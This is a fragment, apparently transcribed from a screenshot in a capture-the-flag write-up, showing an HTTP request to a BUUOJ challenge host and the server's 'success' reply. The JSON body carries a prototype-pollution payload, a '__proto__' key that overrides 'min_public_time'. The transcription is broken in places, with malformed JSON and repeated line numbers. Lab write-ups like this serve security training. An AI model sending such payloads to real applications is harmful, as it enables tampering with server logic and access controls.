 x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://e46c188b-ca0a-454b-a43e-6b22a87f50c9.node4
.buuoj.cn:81/
8 Content-Type: application/json
9 Content-Length: 32
0 Origin:
http://e46c188b-ca0a-454b-a43e-6b22a87f50c9.node4
.buuoj.cn:81
1 Connection: close
2
3 {
"contact":"asd",
"reason":"asd"
4 "__proto__":{
"min_public_time":"1001-01-01"
5 }
6 }
6 Connection: close
7
8 {
"status":"success",
"data":{
"wishid":"2TDHjwPbKFDPZJ11Z5jgqkQd"
"date":"unknown",
"place":"unknown",
"contact":"asd",
"reason":"asd",
"timestamp":1698675705934
}
}